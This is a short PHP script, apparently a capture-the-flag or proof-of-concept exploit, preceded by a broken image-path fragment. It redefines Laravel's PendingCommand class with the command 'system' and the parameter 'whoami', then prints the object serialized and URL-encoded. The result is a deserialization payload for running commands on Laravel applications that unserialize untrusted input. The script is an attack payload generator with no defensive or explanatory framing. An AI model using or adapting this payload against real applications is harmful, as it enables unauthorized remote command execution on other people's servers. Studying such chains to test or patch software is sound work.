 <?php
namespace Illuminate\Foundation\Testing;
class PendingCommand{
    public $test;
    protected $app;
    protected $command;
    protected $parameters;

    public  function __construct($test,$app,$command,$parameters){
        $this->test=$test;
        $this->app=$app;
        $this->command=$command;
        $this->parameters=$parameters;
    }
}

$demo= new PendingCommand("test","app","system",array("whoami"));
echo urlencode(serialize($demo));
?>